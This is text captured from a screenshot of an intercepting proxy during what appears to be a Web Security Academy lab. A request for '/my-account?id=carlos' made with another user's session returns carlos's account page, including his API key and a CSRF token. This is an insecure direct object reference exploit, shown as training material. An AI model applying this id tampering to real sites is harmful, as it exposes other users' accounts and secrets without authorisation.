 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a6b007a0362be7f838b4617002d00be.web-security-academy.ne
t
3 Cookie: session=ANjH41RH8xokLTVsWQPj3hqXP0b4Cmsa
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a6b007a0362be7f838b4617002d00be.web-security-ac
ademy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
|
</p>
50 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
IQE7vvQa5CS1IyHqzTb9v4zOFEojFwuB
</div>
<br/>
60 <form class="login-form" name="change-email-form
" action="/my-account/change-email" method="POST
">
61 <label>
Email
</label>
62 <input required type="email" name="email"
value="">
63 <input required type="hidden" name="csrf"
value="vMkhhsyMIJE2pS1CtlX6jifJXh95LnqQ">
64 <button class='button' type='submit'>
Search 0 highlights